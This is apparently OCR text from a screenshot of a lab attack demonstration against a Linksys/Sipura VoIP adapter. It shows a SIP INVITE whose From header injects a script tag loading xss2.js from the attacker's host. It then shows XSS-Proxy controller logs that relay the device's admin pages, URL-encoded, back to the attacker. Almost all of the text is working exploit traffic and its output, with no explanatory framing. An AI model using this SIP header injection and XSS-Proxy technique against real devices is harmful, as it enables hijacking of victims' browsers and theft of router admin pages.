 Applications Places System
Applications Places System Thu Sep 13, 9:58 AM
root@baloo: /home/sunface/Desktop/Scripts
File Edit View Terminal Tabs Help
root@baloo:/home/sunface/Desktop/Scripts# python scenario_2.py -v linksys -t 192
INVITE sip:linksys@192.168.1.5:5060 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.9:5060;branch=1
From: "<script x='" <sip:'src='http://baloo/xss2.js'>@192.168.1.9:5060>;tag=1
To: "TOOOO" <sip:linksys@192.168.1.5:5060>
Call-ID: 650826@192.168.1.9
CSeq: 7953 INVITE
Max-Forwards: 70
Expires: 250
Date: Tue, 21 Aug 2007 07:59:30 +0100 (BST)
Contact: "CONTCAT " <sip:attacker@192.168.1.9:5060>
Content-Type: application/sdp
User-Agent: AGENGT
Subject: SUBJECT
Content-Length: 239
v=0
o=Lupilu 12993 27229 IN IP4 192.168.1.9
s=SIP Call
c=IN IP4 192.168.1.9
t=0 0
m=audio 6466 RTP/AVP 0 8 18 101
a=rtpmap:0 PCMU/8000
a=rtpmap:8 PCMA/8000
a=rtpmap:18 G729/8000
root@baloo: /home/sunface/Desktop/Scripts
File Edit View Terminal Tabs Help
%3C/form%3E%3C/td%3E%3C/tr%3E%3Ctr%3E%3Ctd%3E%0A%3Ctable%20width%3D%22100%25%22%
3E%0A%3Ctbody%3E%3Ctr%3E%3Ctd%20align%3D%22right HTTP/1.1
Frag - Doc: host: 192.168.1.8 Document: http://192.168.1.5/advanced
Request: GET /page2?&session=0&docname=http%3A//192.168.1.5/advanced&seq=26&data
=%22%3E%0A%3Cinput%20value%3D%22Undo%20All%20Changes%22%20type%3D%22reset%22%3E%
26nbsp%3B%0A%3C/td%3E%3Ctd%20align%3D%22left%22%3E%26nbsp%3B%3Cinput%20value%3D%
22Submit%20All%20Changes%22%20type%3D%22submit%22%3E%0A%3C/td%3E%3C/tr%3E%3C/tbo
dy%3E%3C/table%3E%0A%3C/td%3E%3C/tr%3E%3Ctr%3E%3Ctd%20align%3D%22left%22%3E%0A%3
Ca%20href%3D%22/admin/%22%3E%3Cfont%20class%3D%22swalft%22%3EAdmin%20Login%3C/fo
nt%3E%3C/a%3E%3Cfont%20class%3D%22swdlft%22%3E%26nbsp%3B%26nbsp%3B%26nbsp%3B%26n
bsp%3B%3C/font%3E%3Ca%20href%3D%22basic%22%3E%3Cfont%20class%3D%22swalft%22%3Eba
sic%3C/font%3E%3C/a%3E%3Cfont%20class%3D%22swdlft%22%3E%26nbsp%3B%26nbsp%3B%7C%2
6nbsp%3B%26nbsp%3Badvanced%3C/font%3E%0A%3C/td%3E%3C/tr%3E%3Ctr%3E%3Ctd%20align%
3D%22center%22%3E%20%3Cp%20class%3D%22cpft%22%3E%3Cbr%3E%3Cbr%3E%0ACopyright%20%
A9%202003-2005%20Sipura%20Technology.%20All%20Rights%20Reserved.%3C/p%3E%0A%20%2
0%20%20%20%20%3C/td%3E%3C/tr%3E%3C/tbody%3E%3C/table%3E%0A%20%20%20%20%3C/center
%3E%0A%20%20%3Cscript%20type%3D%22text/javascript%22%3E%0AonLoad%28%29%3B%0A%3C/
script%3E%0A%0A%3C/body%3E HTTP/1.1
Frag - Doc: host: 192.168.1.8 session: 0 Document: http://192.168.1.5/advanced
setTimeout("scriptRequest()",6500);
Request: GET /admin HTTP/1.1
Admin connection from 127.0.0.1
Admin Page - Firefox
File Edit View History Bookmarks Tools Help
http://baloo/admin
Google
Getting Started Latest BBC Headlines
XSS-Proxy Controller Session
Fetch document:
Submit
Evaluate:
Submit
Clients:
192.168.1.8 last state: idle_req time: (3 sec ago)
Document Results:
host: 192.168.1.8 session: 0 Document: http://192.168.1.5/
host: 192.168.1.8 session: 0 Document: http://192.168.1.5/advanced
Eval Results:
Errors:
Done
root@baloo: /home/sunface/Desktop/Scripts
Javscript_Exploit - OpenOffice.org Writer
root@baloo: /home/sunface/Desktop/Scripts
Admin Page - Firefox